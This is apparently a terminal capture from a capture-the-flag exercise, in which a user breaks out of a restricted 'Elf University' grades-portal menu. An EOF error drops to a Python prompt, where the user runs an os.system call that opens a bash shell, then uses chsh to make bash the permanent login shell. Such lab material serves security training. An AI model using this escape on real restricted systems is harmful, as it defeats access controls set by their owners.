 ===================================================
=      Elf University Student Grades Portal       =
=          (Reverts Everyday 12am EST)            =
===================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>> import os; os.system('/bin/bash')
bvofqrjnps@grades:~$ chsh
Password:
Changing the login shell for bvofqrjnps
Enter the new value, or press ENTER for the default
        Login Shell [/opt/grading_system]: /bin/bash
bvofqrjnps@grades:~$